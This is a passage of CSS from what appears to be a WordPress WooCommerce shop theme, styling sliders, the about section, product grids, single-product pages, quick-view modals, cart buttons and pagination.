  position: relative;
  width: 790px;
  height: 188px;
}
.border-primary:before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  border: 2px solid #cea35f;
}
.slide-3 h3 {
  color: #fff;
  font-size: 30px;
  font-weight: normal;
  letter-spacing: 6px;
  line-height: normal !important;
  text-transform: uppercase;
}
.slide-3 h2 {
  color: #fff;
  font-size: 45px;
  letter-spacing: 6px;
  line-height: normal !important;
  text-transform: uppercase;
}
.slide-5.number-slide h2 {
  color: #fff;
  opacity: 1;
  font-size: 60px;
  letter-spacing: 40px !important;
  line-height: normal !important;
  text-align: center;
  text-transform: uppercase;
}
.slide-5.number-slide .btn-slide-5 {
  text-align: center;
}
.number-slide h2 {
  font-size: 180px;
  color: #000;
  opacity: 0.1;
}
.slide-51 h2 {
  font-size: 36px;
  font-weight: normal;
  letter-spacing: normal;
}
.slide-51 p {
  color: #000;
  margin: 15px 0;
  margin-bottom: 25px;
}
.custom.tparrows {
  background: none;
  height: 160px;
  width: 30px;
}
.custom.tparrows:hover {
  background: none !important;
}
.custom.tparrows:hover:before {
  background: #cea35f;
}
.custom.tparrows:hover:after {
  color: #cea35f;
}
.custom.tparrows.tp-leftarrow:before {
  bottom: 0;
  content: "";
}
.custom.tparrows.tp-leftarrow:after {
  content: "Next slide";
  top: 41px;
}
.custom.tparrows.tp-rightarrow:before {
  top: 0;
  content: "";
}
.custom.tparrows.tp-rightarrow:after {
  content: "Prev slide";
  bottom: 41px;
  -webkit-transform: translateX(-50%) rotate(90deg);
  -moz-transform: translateX(-50%) rotate(90deg);
  -ms-transform: translateX(-50%) rotate(90deg);
  -o-transform: translateX(-50%) rotate(90deg);
  transform: translateX(-50%) rotate(90deg);
}
.custom.tparrows::before {
  background: #c4c4c4 none repeat scroll 0 0;
  height: 50px;
  left: 15px;
  position: absolute;
  width: 1px;
}
.custom.tparrows:after {
  position: absolute;
  left: 50%;
  color: #c4c4c4;
  word-spacing: 5px;
  font-size: 12px;
  white-space: nowrap;
  text-transform: uppercase;
  font-family: Montserrat;
  -webkit-transform: translateX(-50%) rotate(-90deg);
  -moz-transform: translateX(-50%) rotate(-90deg);
  -ms-transform: translateX(-50%) rotate(-90deg);
  -o-transform: translateX(-50%) rotate(-90deg);
  transform: translateX(-50%) rotate(-90deg);
}
.tp-mask-wrap h3.text-right {
  font-size: 20px;
  font-weight: 400;
}
.fp-viewing-0 [class*="header-v"] {
  opacity: 1;
  visibility: visible;
}
.fp-viewing-4 .footer [class*="footer-v"] {
  opacity: 1;
  visibility: visible;
}
.tp-bullets.custom {
  border: 2px solid #fff;
  border-radius: 10px !important;
  width: 25px !important;
  height: 42px !important;
  text-align: center;
}
.tp-bullets.custom .tp-bullet {
  display: block;
  background: #fff;
  width: 2px !important;
  height: 6px !important;
  margin-right: 0 !important;
  margin-bottom: 1px !important;
  left: 50% !important;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.tp-bullets.custom .tp-bullet.selected {
  height: 4px !important;
  width: 4px !important;
  border-radius: 50% !important;
  background: #fff !important;
}
.slider-wrap-container .owl-dots {
  counter-reset: slides-num;
  /* Initialize counter. */
  position: absolute;
  top: 0;
  left: 0;
  margin-top: 0;
}
.slider-wrap-container .owl-dots:after {
  content: counter(slides-num);
  /* get total number of items - more info on http://www.sitepoint.com/a-little-known-way-to-replace-some-scripts-with-css-counters/ */
  display: inline-block;
  font-size: 18px;
  font-weight: 400;
  vertical-align: middle;
  padding-left: 5px;
  color: #909090;
  position: relative;
  top: 20px;
  font-family: 'Playfair Display', serif;
}
.slider-wrap-container .owl-dot {
  display: inline-block;
  counter-increment: slides-num;
  /* Increment counter */
  margin-right: 15px;
}
.slider-wrap-container .owl-dot span {
  display: none;
}
.slider-wrap-container .owl-dot.active:before {
  content: counter(slides-num) " / ";
  /* Use the same counter to get current item. */
  display: inline-block;
  vertical-align: middle;
  font-size: 36px;
  position: absolute;
  left: 0;
  top: 0;
  font-family: 'Playfair Display', serif;
}
.slider_style_1 {
  position: relative;
  height: 450px;
}
.slider_style_1::before {
  background: #fff none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 200px;
  z-index: 1;
}
.slider_style_1 .slider-desc {
  background: #fff none repeat scroll 0 0;
  bottom: 0;
  left: 0;
  position: absolute;
  width: 600px;
  z-index: 9;
}
.slider_style_1 .slider-desc .link {
  display: inline-block;
  margin-bottom: 7px;
}
.slider_style_1 .slider-desc .link > a {
  border: 1px solid #000;
  display: block;
  font-size: 12px;
  font-weight: bold;
  padding: 7px 20px;
  text-transform: uppercase;
}
.slider_style_1 .slider-desc p {
  font-size: 36px;
  line-height: normal;
  font-family: 'Playfair Display', serif;
  color: #000;
}
.slider_style_2 {
  position: relative;
  text-align: center;
}
.slider_style_2 .slider-desc {
  bottom: 42px;
  width: 100%;
  position: absolute;
}
.slider_style_2 .slider-desc .link {
  display: inline-block;
  padding-bottom: 10px;
}
.slider_style_2 .slider-desc .link > a {
  display: block;
  font-size: 12px;
  font-weight: bold;
  color: #fff;
  text-transform: uppercase;
}
.slider_style_2 .slider-desc p {
  font-size: 36px;
  font-family: 'Playfair Display', serif;
  color: #fff;
  line-height: 41px;
  margin: 0;
}
.rev-btn.rs-hover-ready:hover a {
  color: #000;
  opacity: 1;
}
.rev-btn.rs-hover-ready a {
  color: #fff;
  opacity: 0.5;
}
.wpb_revslider_element.padding-90 {
  margin-top: -530px;
  padding-right: 90px;
  padding-left: 90px;
  position: relative;
}
.cate-acc li {
  list-style: none;
  padding-bottom: 26px;
}
.cate-acc li a {
  color: #fff;
  font-size: 16px;
  text-transform: uppercase;
  position: relative;
  font-weight: 700;
}
.cate-acc li a span {
  font-size: 400 !important;
}
.cate-acc li a:hover {
  color: #cea35f;
}
.cate-acc li a:hover::before {
  width: 70px;
  background-color: #cea35f;
}
.cate-acc li a::before {
  background: #fff none repeat scroll 0 0;
  content: "";
  height: 1px;
  right: 125%;
  position: absolute;
  top: 50%;
  width: 35px;
}
.cate-acc li a:hover {
  color: #cea35f;
}
.persephone.vertical .tp-bullet:hover, .persephone.vertical .tp-bullet.selected {
  background: #cea35f;
}
.persephone.vertical .tp-bullet {
  background: #000 none repeat scroll 0 0;
  border: none;
  height: 5px;
  width: 5px;
  border-radius: 50%;
}
.slide-status-numbers:first-letter, .slide-status-numbers:nth-letter(2) {
  color: #cea35f !important;
  font-size: 24px !important;
}
.wpb_revslider_element.padding-90 .tp-static-layers .tp-parallax-wrap {
  top: -30px !important;
  left: 0 !important;
}
/*===================================
 3.9 About
 ===================================*/
.svgic {
  display: inline-block;
  fill: currentcolor;
  height: 30px;
  pointer-events: none;
  vertical-align: top;
  width: 59px;
  color: #cea35f;
  margin-top: 0;
  margin-right: -5px;
}
.about-desc .vc_column-inner > .wpb_wrapper {
  background: #fff none repeat scroll 0 0;
  border: 2px solid #ebebeb;
  left: 15px;
  top: 43px;
  position: absolute;
  width: 650px;
  z-index: 9;
  padding: 69px 80px 61px 76px;
}
.about-desc .vc_column-inner > .wpb_wrapper .wpb_content_element {
  margin-bottom: 0;
  margin-top: 70px;
}
.about-desc .vc_column-inner > .wpb_wrapper .wpb_content_element .wpb_wrapper p {
  line-height: 22px;
  color: #424242;
  line-height: 22.5px;
  margin-bottom: 20px;
}
.info-franco {
  color: #2f2f2f;
  font-size: 16px;
  margin: 0 auto;
  max-width: 60%;
  position: relative;
  text-align: center;
}
.info-franco .icon-q {
  font-family: Playfair Display;
  font-size: 120px;
  font-weight: 900;
  position: absolute;
  top: -63px;
  width: 100%;
  z-index: -1;
  color: #cea35f;
}
.discover_more a {
  color: #cea35f;
  font-size: 24px;
  font-family: Playfair Display;
}
.discover_more a span {
  margin-top: 8px;
}
/*===================================
 3.10 Product
 ===================================*/
.post-type-archive-product .isotope .item {
  float: left;
}
.macbook .space_mac .ult-content-box {
  padding-top: 60px !important;
}
.product-type-5 .add_to_compare.compare.button.added::before {
  left: 2px;
}
#yith-quick-view-content .swatchinput {
  display: inline-block;
}
.woocommerce .widget_layered_nav ul.yith-wcan-color li a, .woocommerce-page .widget_layered_nav ul.yith-wcan-color li a, .woocommerce .widget_layered_nav ul.yith-wcan-color li span, .woocommerce-page .widget_layered_nav ul.yith-wcan-color li span {
  height: 30px;
  width: 30px;
  border: 1px solid #ddd;
}
.woocommerce .widget_layered_nav ul.yith-wcan-color li a:hover, .woocommerce-page .widget_layered_nav ul.yith-wcan-color li a:hover, .woocommerce .widget_layered_nav ul.yith-wcan-color li.chosen a, .woocommerce-page .widget_layered_nav ul.yith-wcan-color li.chosen a, .woocommerce .widget_layered_nav ul.yith-wcan-color li span:hover, .woocommerce-page .widget_layered_nav ul.yith-wcan-color li span:hover, .woocommerce .widget_layered_nav ul.yith-wcan-color li.chosen span, .woocommerce-page .widget_layered_nav ul.yith-wcan-color li.chosen span {
  border: 1px solid #fff;
  -webkit-box-shadow: 0px 0px 1px 1px #ebebeb;
  -moz-box-shadow: 0px 0px 1px 1px #ebebeb;
  box-shadow: 0px 0px 1px 1px #ebebeb;
}
.woocommerce .widget_layered_nav ul.yith-wcan-label li a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a, .woocommerce .widget_layered_nav ul.yith-wcan-label li span, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li span {
  background: #fff;
}
.prdctfltr_wc .prdctfltr_buttons label, .prdctfltr_wc .prdctfltr_buttons span, .prdctfltr_wc .prdctfltr_woocommerce_ordering .prdctfltr_filter label > span, .prdctfltr_filter_wrapper .prdctfltr_filter > span {
  font-weight: normal;
}
.prdctfltr_woocommerce .prdctfltr_filter .prdctfltr_search_terms .prdctfltr_search_terms_input {
  padding-bottom: 5px;
}
.prdctfltr_wc.prdctfltr_woocommerce {
  margin-bottom: 20px;
}
.prdctfltr_woocommerce.pf_arrow_inline .prdctfltr_woocommerce_ordering > div {
  margin-top: 0 !important;
}
.yith-wcan-reset-navigation.button {
  background: #8262b5 none repeat scroll 0 0;
  border-radius: 0;
  color: #fff !important;
  font-family: Montserrat;
  font-size: 12px;
  font-weight: 400;
  line-height: 40px;
  padding: 12px 13px;
  text-transform: uppercase;
}
.yith-wcan-reset-navigation.button:hover {
  background: #000 !important;
}
.product-isotope .item {
  float: left;
  width: 25%;
}
.product-isotope .item img {
  width: 100%;
  height: auto;
}
.product-isotope .item .product-desc {
  min-height: 85px;
}
.product-isotope.col-4 .item .product-desc {
  min-height: 100px;
}
.product-isotope.col-2 .item {
  width: 50%;
}
.product-isotope.col-2 .item img {
  width: 100%;
  height: auto;
}
.product-isotope.col-1 .item {
  width: 100%;
}
.product-isotope.col-3 .item {
  width: 33.33333%;
}
.product-isotope.col-5 .item {
  width: 20%;
}
.product-isotope .product-list .item {
  width: 100%;
}
.isw_load_more_button_wrapper, .isw_load_more_button_prev_wrapper {
  padding-top: 50px;
}
label.wcvaswatchlabel {
  outline: 1px solid #ddd !important;
  border: 0 !important;
}
label.selectedswatch.wcvasquare {
  outline: 1px solid #000 !important;
  border: 0 !important;
  opacity: 0.5;
}
label.wcva_single_textblock {
  background-color: #fff;
  border-radius: 0;
  padding: 7px 6px;
}
.yith-wcpsc-product-table-wrapper {
  padding: 0;
}
.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a {
  background: #cea35f;
  border: 1px solid #ddd;
}
.woocommerce .widget_layered_nav ul.yith-wcan-label li a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a, .woocommerce .widget_layered_nav ul.yith-wcan-label li span, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li span {
  padding: 2px 5px;
}
.single-product #thumbs_list_frame {
  text-align: center;
}
.single-product .add_to_compare.compare.button.added:before {
  top: 9px;
  left: 0;
  text-align: center;
}
.single-product .add_to_compare.compare.button.added:hover:before {
  color: #fff;
}
.single-product .tab-center {
  background: #f7f7f7;
  margin-top: 103px;
  margin-bottom: 37px;
  clear: both;
  width: 100%;
}
.single-product .tab-center .product-tab {
  margin-top: 0;
}
.single-product .tab-center .product-tab .panel {
  background: transparent;
}
.single-product .tab-center .nav-tabs {
  text-align: center;
  margin-top: -30px;
  margin-bottom: 41px;
}
.single-product .tab-center .nav-tabs > li {
  float: none;
  display: inline-block;
}
.single-product .tab-center:before, .single-product .tab-center:after {
  content: " ";
  display: table;
}
.single-product .tab-center:after {
  clear: both;
}
.single-product .product-type-variable .entry-summary .product-desc > .add-to {
  display: none;
}
.single-product .product-type-variable .variations_form.cart {
  width: 100%;
}
.single-product .product-type-variable .variations_form.cart .woocommerce-variation-add-to-cart {
  display: inline-block;
}
.single-product .main-images img {
  width: 100%;
  height: auto;
}
.single-product .main-images .easyzoom-flyout img {
  width: auto;
  max-width: none;
  cursor: crosshair;
}
.single-product table.variations {
  width: 100%;
}
.single-product table.variations .label {
  font-size: 14px;
  color: #1b242b;
  font-weight: normal;
  padding: 0;
}
.single-product table.variations .label label {
  margin-bottom: 11px;
  font-weight: normal;
}
.single-product table.variations select {
  background: #fff url(../images/caret-down.png) no-repeat center right;
  cursor: pointer;
  border: 1px solid #ddd;
  width: 100%;
  max-width: 360px;
  margin-bottom: 22px;
  font-size: 14px;
  color: #939494;
  padding-left: 11px;
  text-transform: none;
  font-family: Open Sans;
}
.single-product table.variations a.reset_variations {
  float: left;
  margin-bottom: 20px;
  width: 50%;
}
.single-product .yith-wcbr-brands, .single-product .yith-wcbr-brands-logo, .single-product .posted_in, .single-product .entry-summary .product_meta .tagged_as {
  display: none;
}
.single-product .availability {
  padding-top: 16px;
  border-top: 1px solid #dfdfdf;
  color: #1b242b;
  padding-left: 2px;
}
.single-product .availability > .stock {
  color: #868686;
  padding-left: 39px;
  text-transform: capitalize;
}
.single-product .product_meta {
  padding-bottom: 17px;
  border-bottom: 1px solid #dfdfdf;
  color: #1b242b;
  padding-left: 2px;
}
.single-product .product_meta > span {
  color: #1b242b;
}
.single-product .product_meta > span > span {
  color: #868686;
  padding-left: 17px;
}
.single-product .entry-summary .description p {
  color: #424242;
}
.single-product .entry-summary .availability {
  margin-top: -3px;
}
.single-product .entry-summary form.cart label.qty {
  margin-bottom: 15px;
}
.single-product .entry-summary .product-desc h3 {
  font-size: 20px;
  margin-bottom: 5px;
  font-weight: normal;
  margin-top: -4px;
}
.single-product .entry-summary .woocommerce-review-link {
  border-left: 1px solid #ddd;
  padding-left: 12px;
  margin-left: 13px;
  color: #868686;
}
.single-product .entry-summary .woocommerce-review-link:nth-child(2) {
  text-transform: capitalize;
}
.single-product .entry-summary .price {
  font-size: 16px;
  margin-top: 3px;
  font-weight: bold;
  margin-bottom: 22px;
}
.single-product .entry-summary .price del {
  color: #999;
}
.single-product .entry-summary .product-desc {
  margin-top: 0;
}
.single-product .entry-summary .yith-wcwl-add-to-wishlist .ajax-loading {
  position: absolute;
}
.single-product .entry-summary .woocommerce-product-rating {
  margin-bottom: 5px;
}
.single-product .entry-summary .product-desc > .add-to-wishlist, .single-product .entry-summary .product-desc > .compare.button {
  display: none;
}
.single-product .entry-summary .product-desc .add-to > *, .single-product .entry-summary .product-desc .add-to {
  display: inline-block;
  vertical-align: bottom;
}
.single-product .entry-summary .product-desc .add-to > *:not(.tooltip):not(.yith-wcqv-button) {
  display: inline-block;
  width: 40px;
  margin-top: 10px;
  height: 40px;
  vertical-align: middle;
  background: #f2f2f2;
  margin-bottom: 0;
  padding: 8px 12px;
  color: #b1b1b1;
  position: relative;
}
.single-product .entry-summary .product-desc .add-to > *:not(.tooltip):not(.yith-wcqv-button):hover {
  background: #cea35f;
}
.single-product .entry-summary .product-desc .add-to > *:not(.tooltip):not(.yith-wcqv-button):hover i {
  color: #fff !important;
}
.single-product .entry-summary .product-desc .add-to > *:not(.tooltip):not(.yith-wcqv-button) i {
  color: #b1b1b1;
  padding: 12px;
}
.single-product .entry-summary .product-desc .add-to > *:not(.tooltip):not(.yith-wcqv-button) a {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  text-align: center;
}
.single-product .description {
  margin: 20px 0 38px;
}
.single-product .description p {
  line-height: 22px;
  padding-left: 2px;
  color: #424242;
}
.single-product .comment-body {
  padding-top: 20px;
}
.single-product .comment-body .description {
  margin: 20px 0 20px;
  color: #424242;
  font-style: italic;
  line-height: 22px;
}
.single-product .commentlist li + li {
  margin-top: 59px;
}
.single-product #review-form .form-submit {
  padding-right: 15px;
  padding-left: 15px;
}
.single-product form.cart {
  display: inline-block;
  vertical-align: bottom;
}
.single-product form.cart label.qty {
  font-weight: normal;
  color: #1b242b;
  display: block;
}
.single-product .comment-form {
  margin-left: -15px;
  margin-right: -15px;
  width: 50%;
}
.single-product .nav-tabs {
  border-bottom: none;
  margin-bottom: 21px;
}
.single-product .nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857;
  border: 1px solid transparent;
  border-radius: 0;
  background: #ebebeb;
  color: #afafaf;
  font-weight: normal;
  text-transform: uppercase;
  font-size: 12px;
  font-family: Montserrat;
  padding: 20px 44px 21px 43px;
}
.single-product .nav-tabs > li.active > a, .single-product .nav-tabs .nav-tabs > li.active > a:hover, .single-product .nav-tabs > li.active > a:focus {
  color: #fff;
  background-color: #cea35f;
  border-radius: 0;
  border: 1px solid transparent;
  border-bottom-color: transparent;
  cursor: default;
}
.single-product #tab-description p + p {
  margin-top: 26px;
}
.single-product .product-tab .panel {
  box-shadow: none;
}
.single-product .product-tab .panel .comment-form-rating {
  margin-top: 15px;
}
.single-product .product-tab .panel p {
  line-height: 25px;
  color: #424242;
  margin-bottom: 0;
}
.single-product .product-tab .panel #tab-additional_information {
  margin-top: -3px;
}
.single-product .product-tab table.shop_attributes {
  width: 100%;
}
.single-product .product-tab #reviews .form-submit {
  padding-left: 15px;
  padding-right: 15px;
}
.single-product .product-tab #reviews .commentlist {
  margin-top: 7px;
}
.single-product .product-tab #reviews input[type="submit"] {
  font-size: 12px;
  text-transform: uppercase;
  padding: 8px 21px;
  margin-top: 22px;
}
.single-product .also-like {
  margin-top: 41px;
  margin-bottom: -5px;
}
.single-product .also-like .product-isotope .item {
  padding-top: 30px;
}
.single-product .also-like .product-isotope {
  margin-top: 0px;
}
.single-product .also-like:before, .single-product .also-like:after {
  content: " ";
  display: table;
}
.single-product .also-like:after {
  clear: both;
}
.single-product .also-like .franco-heading h4 {
  font-size: 18px;
}
.single-product .views-block {
  position: relative;
}
.single-product .right-sidebar .widget-title::before, .single-product .left-sidebar .widget-title::before {
  bottom: 1px;
}
.single-product .right-sidebar .widget_product_categories, .single-product .left-sidebar .widget_product_categories {
  margin-bottom: 2px;
}
.product-grid .product-content:hover .product-image-hover .img-base {
  opacity: 1;
}
.product-list .product-img:hover .product-image-hover .img-base {
  opacity: 1;
}
.product-content .product-image-hover .img-base {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  -webkit-transition: all 300ms ease-in-out;
  -moz-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
  -o-transition: all 300ms ease-in-out;
  -ms-transition: all 300ms ease-in-out;
}
.yith-wcwl-add-button a.add_to_wishlist {
  border-radius: 0;
}
.product-action-grid.product-action .add_to_cart_button {
  font-size: 12px;
  background: #cea35f;
  padding: 7px 12px 4px;
  color: #fff;
  line-height: 24px;
  overflow: hidden;
  max-width: 40px;
  height: 40px;
}
.product-action-grid.product-action .add_to_cart_button:before {
  content: "\f07a";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-size: 16px;
  text-decoration: inherit;
  color: #fff;
  padding-right: 12px;
}
.product-action-grid.product-action .add_to_cart_button:hover {
  font-size: 12px;
  color: #fff !important;
  max-width: 180px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: max-width 0.3s ease-in-out 0s;
}
.product-action-grid.product-action .add_to_cart_button.loading:after {
  right: 10px;
}
.product-action-grid.product-action .add_to_cart_button.loading:hover {
  padding-right: 34px;
  -webkit-transition: padding 0.3s ease-in-out 0s;
  -moz-transition: padding 0.3s ease-in-out 0s;
  -ms-transition: padding 0.3s ease-in-out 0s;
  -o-transition: padding 0.3s ease-in-out 0s;
  transition: padding 0.3s ease-in-out 0s;
}
.single_prd_style1 .col-md-5.media {
  padding-right: 0;
  width: 42.6%;
}
.single_prd_style1 .col-md-7.info {
  padding-left: 30px;
  width: 57.4%;
}
.single_prd_style1 .col-md-7.info .entry-summary .product-desc h3 {
  margin-top: -5px;
  margin-bottom: 5px;
}
.single_prd_style2 + .container .also-like {
  margin-top: 62px;
}
.single_prd_style2 .nav-tabs {
  border-bottom: none;
  margin-bottom: 24px;
}
.product_style_2 .product-grid .product-content {
  text-align: center;
}
.product_style_2 .product-grid .product-content .add_to_cart_button {
  display: none;
}
.shop_table.cart {
  margin-top: 11px;
}
.prev-btn .bx-prev:not(:first-child), .next-btn .bx-prev:not(:first-child) {
  display: none;
}
.prev-btn .bx-next:not(:first-child), .next-btn .bx-next:not(:first-child) {
  display: none;
}
.wishlist_table tr td.product-thumbnail a {
  max-width: none;
}
.wishlist_table .product-add-to-cart {
  width: 170px;
}
label[for="payment_method_paypal"] > img, label[for="payment_method_paypal"] > a {
  display: none;
}
.woocommerce table.wishlist_table {
  font-size: 16px;
}
#yith-quick-view-modal .yith-wcqv-wrapper {
  max-width: 946px;
  padding: 0;
  overflow: visible;
  position: relative;
  text-align: left;
}
#yith-quick-view-modal .yith-wcqv-main {
  padding: 50px 34px 50px 29px;
  box-shadow: none;
}
#yith-quick-view-modal .quick-view {
  display: none;
}
#yith-quick-view-modal .thumbnails {
  margin: 0 -9px;
  padding-top: 30px;
}
#yith-quick-view-modal .thumbnails a.zoom {
  width: 25%;
  padding: 0 9px;
}
#yith-quick-view-modal .thumbnails a.zoom img {
  padding-bottom: 20px;
}
#yith-quick-view-modal #yith-quick-view-close {
  border: none;
  top: -3px;
  right: -46px;
  font-size: 18px;
  opacity: 1;
  color: #fff;
}
#yith-quick-view-modal .price ins {
  font-weight: bold;
}
#yith-quick-view-modal #yith-quick-view-content div.woocommerce-product-rating a.woocommerce-review-link {
  display: inline-block;
}
.blockUI.blockOverlay {
  background: rgba(0, 0, 0, 0) url("../images/ajax-loader-prd.gif") no-repeat scroll center center / 16px 16px !important;
  border: medium none;
  cursor: wait;
  height: 100%;
  left: 0;
  margin: 0;
  opacity: 1;
  padding: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 999 !important;
}
.quantity {
  display: inline-block;
  margin-right: 16px;
  vertical-align: top;
}
.quantity > .qty-number {
  display: inline-block;
  height: 40px;
  background: #e1e1e1;
  width: 25px;
  text-align: center;
  color: #919191;
  padding-top: 7px;
  vertical-align: top;
  cursor: pointer;
  font-weight: bold;
}
.quantity > input.qty {
  display: inline-block;
  background: #fff;
  border: 1px solid #e1e1e1;
  height: 40px;
  margin-left: -4px;
  padding: 12px 3px 11px 4px;
  text-align: center;
  width: 62px;
  font-weight: bold;
  color: #1b242b;
  margin-right: -4px;
  -webkit-appearance: textfield;
  -moz-appearance: textfield;
  -ms-appearance: textfield;
  -o-appearance: textfield;
}
input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  appearance: none;
}
.add-to-wishlist .fa-heart {
  color: #cea35f !important;
}
.logged-in .comment-textarea {
  width: 100%;
}
.f_right {
  float: right;
}
.media .images, .main-images {
  overflow: hidden;
  position: relative;
}
.product-tab {
  margin-top: 50px;
}
.upsells.products {
  clear: both;
  display: none;
}
.add_to_cart_button.loading {
  padding-right: 28px;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.add_to_cart_button.loading:before {
  margin-bottom: 10px;
  right: 12px;
  bottom: 1px;
}
.woocommerce-message {
  padding: 15px 0;
  color: #3c763d;
}
.woocommerce-message a.button.wc-forward {
  background: #cea35f;
  color: #fff;
  font-family: Montserrat;
  padding: 8px 17px;
  font-weight: 400;
  border-radius: 0;
  text-transform: uppercase;
  font-size: 12px;
  border: none;
  line-height: 24px;
  margin-right: 16px;
}
#cart_added_msg_popup, #compare_added_msg_popup {
  background: #cea35f;
  box-shadow: 0 0 10px #ccc;
  box-sizing: border-box;
  font-size: 15px;
  left: 50%;
  color: #fff;
  line-height: 50px;
  max-width: 300px;
  padding: 15px;
  position: fixed;
  text-align: center;
  top: 50%;
  width: 100%;
  z-index: 10000;
}
#cart_added_msg_popup, #compare_added_msg_popup {
  font-size: 15px;
  line-height: 50px;
  text-align: center;
}
.single_add_to_cart_button, .add_to_cart_button {
  position: relative;
}
.yith-wcwl-add-to-wishlist .ajax-loading:after, .add_to_cart_button.loading::after, .single_add_to_cart_button.loading::after {
  animation: 1s ease-in-out 0s normal none infinite running spin;
  background: rgba(0, 0, 0, 0) url("../images/ajax-loader-prd.gif") no-repeat scroll center center / 16px 16px;
  content: "";
  display: inline-block;
  opacity: 0.6;
  height: 20px;
  width: 20px;
  margin: 0;
  position: absolute;
  right: 5px;
  bottom: 10px;
  text-align: center;
  border-radius: 5px;
}
.yith-wcwl-add-to-wishlist .ajax-loading:after {
  bottom: -4px;
}
.product-grid {
  width: 100%;
  float: left;
}
.product-grid .product-action-list, .product-grid .product-desc .desc {
  display: none;
}
.product-grid .product-img img {
  width: 100%;
  height: auto;
}
a.remove-product {
  font-size: 18px;
  color: #ddd;
}
body .btn-black {
  background: #424242;
  color: #fff;
  font-size: 12px;
  font-family: Montserrat;
  text-transform: uppercase;
}
body .btn-black:hover {
  color: #fff;
  background: #cea35f;
}
.display-inline {
  display: inline-block;
}
.cross-sells {
  clear: both;
  margin-top: 77px;
  margin-bottom: -4px;
}
.cross-sells .franco-heading {
  margin-bottom: 31px;
}
.prev-btn, .next-btn {
  width: 100%;
  height: 30px;
  background: transparent;
  border: 1px solid #ccc;
  text-align: center;
}
.prev-btn:hover, .next-btn:hover {
  background-color: #cea35f;
  border-color: #cea35f;
}
.prev-btn:hover > *, .next-btn:hover > * {
  color: #fff;
}
.prev-btn > *, .next-btn > * {
  color: #a884d4;
}
.prev-btn i, .next-btn i {
  display: block;
  margin-top: 5px;
}
.prev-btn i:nth-child(2), .next-btn i:nth-child(2) {
  margin-top: -10px;
}
.prev-btn {
  margin-bottom: 20px;
}
.next-btn {
  position: absolute;
  bottom: 0;
  margin-top: 20px;
}
body .cart-btn.button, .price_slider_amount .button, .wishlist_table .product-add-to-cart > .add_to_cart.button {
  background: #cea35f;
  color: #fff;
  font-family: Montserrat;
  padding: 8px 17px;
  font-weight: 400;
  border-radius: 0;
  text-transform: uppercase;
  font-size: 12px;
  border: none;
  line-height: 24px;
}
body .cart-btn.button:hover, .price_slider_amount .button:hover, .wishlist_table .product-add-to-cart > .add_to_cart.button:hover {
  background: #000;
  color: #fff;
}
.add_to_compare.compare.button.added {
  text-indent: -9999px;
  color: transparent;
}
.add_to_compare.compare.button.added:before {
  content: "\f00c";
  font-family: FontAwesome;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 7px;
  left: 12px;
  color: #cea35f;
  text-indent: 0;
}
.product-action .add-to .add_to_compare.compare.button.added:hover:before {
  color: #fff;
}
.post-type-archive-product .pagination, .tax-product_cat .pagination {
  margin-bottom: 0;
  width: 100%;
  margin-top: 43px;
}
.post-type-archive-product .pagination ul.page-numbers, .tax-product_cat .pagination ul.page-numbers {
  margin-bottom: 0;
}
.post-type-archive-product .pagination ul.page-numbers li, .tax-product_cat .pagination ul.page-numbers li {
  border: none;
  display: inline-block;
  height: 40px;
  line-height: 39px;
  margin-right: 6px;
  text-align: center;
  width: 40px;
  color: #c6c6c6;
  background: #f2f2f2;
}
.post-type-archive-product .pagination ul.page-numbers li > *, .tax-product_cat .pagination ul.page-numbers li > * {
  color: #c6c6c6;
}
.post-type-archive-product .pagination ul.page-numbers li:hover, .tax-product_cat .pagination ul.page-numbers li:hover {
  border: none;
  background-color: #cea35f;
  color: #fff;
}
.post-type-archive-product .pagination ul.page-numbers li:hover > *, .tax-product_cat .pagination ul.page-numbers li:hover > * {
  color: #fff;
}
.post-type-archive-product .pagination ul.page-numbers .current::before, .tax-product_cat .pagination ul.page-numbers .current::before {
  content: none;
}
.post-type-archive-product .pagination ul.page-numbers .current, .tax-product_cat .pagination ul.page-numbers .current {
  background: #cea35f;
  height: 100%;
  color: #fff;
}
.post-type-archive-product .product-list .pagination, .tax-product_cat .product-list .pagination {
  margin-top: 50px;
}
.padding-15 {
  padding-left: 15px;
  padding-right: 15px;
}
.product-isotope.products {
  margin-top: 5px;
}
.product-isotope {
  margin-top: 5px;
  margin-left: -15px;
  margin-right: -15px;
}
.product-isotope .item {
  padding: 45px 15px 0 15px;
}
.product-isotope.isotope .product-list {
  margin-top: -5px;
}
.product-isotope.isotope .product-list .item {
  width: 100% !important;
  padding-top: 50px;
}
.product-action .tooltip {
  min-width: 80px;
}
.product-list .product-action-grid {
  display: none;
}
.product-list .product-img {
  float: left;
  margin-right: 30px;
  max-width: 262px;
}
.product-list .product-action-list {
  margin-top: 23px;
}
.product-list .product-action-list .add_to_cart_button {
  background: #cea35f;
  color: #fff;
}
.product-list .product-action-list .add_to_cart_button:hover {
  background: #000;
  color: #fff;
}
